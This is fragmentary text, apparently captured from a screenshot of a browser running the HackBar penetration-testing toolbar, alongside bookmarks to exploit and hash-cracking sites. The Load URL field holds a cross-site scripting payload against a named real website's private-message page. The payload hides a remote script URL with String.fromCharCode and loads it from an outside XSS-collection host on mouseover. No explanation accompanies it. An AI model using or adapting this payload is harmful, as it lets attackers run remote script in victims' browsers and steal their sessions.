 paojiao.com/pages/user/private_msg_send.jsp?receiverId=9&niceName=ahswf&avatar= 百度
访问最多 Exploit-DB漏洞公布 1337Day test.html 国内SeBug MD5破解 WebVul漏洞公布 http://c.shellsec.com... Xss安全测试字符转换... <?php $head =
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
INT SQL XSS Encryption Encoding Other
Load URL <svg/onmouseover=jQuery.getScript(String.fromCharCode(104,116,116,112,58,47,47,120,115,115,110,111,119,46,99,111,109,47,85,100,74,48))>
Split URL
Execute
Enable Post data Enable Referrer
ahswf
2015-02-28 18:18:42
123